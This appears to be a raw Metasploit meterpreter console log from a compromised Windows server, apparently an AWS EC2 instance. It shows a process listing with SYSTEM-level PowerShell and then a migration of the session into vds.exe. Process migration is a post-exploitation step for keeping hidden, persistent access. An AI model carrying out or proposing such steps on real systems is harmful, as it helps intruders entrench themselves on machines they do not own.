 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
100 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
452 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
552 540 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
600 540 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 592 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
648 592 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
696 600 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
704 600 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
712 600 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
820 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
888 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
936 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1004 648 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
1020 2488 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1064 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1148 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1208 1020 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
1296 696 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1332 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1396 696 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1472 696 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1608 696 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1668 696 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
1944 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2056 696 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2100 820 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2328 552 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2332 552 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2396 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2576 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2612 696 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2756 696 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2972 1296 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
meterpreter > migrate -N vds.exe
[*] Migrating from 1208 to 2612...
[*] Migration completed successfully.